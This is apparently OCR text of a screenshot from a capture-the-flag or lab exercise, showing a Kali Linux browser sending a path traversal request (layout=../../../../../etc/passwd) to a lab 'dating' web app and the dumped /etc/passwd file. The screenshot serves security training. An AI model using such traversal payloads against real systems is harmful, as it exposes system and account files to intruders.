 1 2 3 4 2 2 22:00
10.80.175.194:5000/api/fetch ValenFind - Secure Dating http://10.80.175.194:5000/pr http://10.80.175.194:5000/lo
Not Secure http://10.80.175.194:5000/api/fetch_layout?layout=../../../../../etc/passwd 2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://natas2.natas.lab…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/
run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/
bin/false fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false polkitd:x:997:997:User for polkitd:/:/usr/sbin/nologin